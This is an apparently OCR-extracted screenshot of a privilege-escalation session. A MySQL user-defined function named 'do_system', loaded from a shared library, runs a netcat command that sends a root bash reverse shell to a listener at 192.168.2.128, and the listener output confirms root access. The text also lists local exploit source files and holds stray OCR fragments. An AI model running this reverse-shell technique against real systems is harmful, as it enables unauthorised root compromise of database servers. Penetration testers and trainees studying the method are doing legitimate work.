 mysql> select * from mysql.func;
+-----------+-----+---------+----------+
40611.c la.so.h linux_ldso_hwcap_64.c 40839.c a.c linux-exploit-suggester....
| name | ret | dl | type |
Locations
+-----------+-----+---------+----------+
| do_system | 2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system("nc 192.168.2.128 1234 -e /bin/bash");
root@whale3070: ~
File Edit View Search Terminal Help
13:47:19root@~ >> nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.134] 47942
whoami
ad
root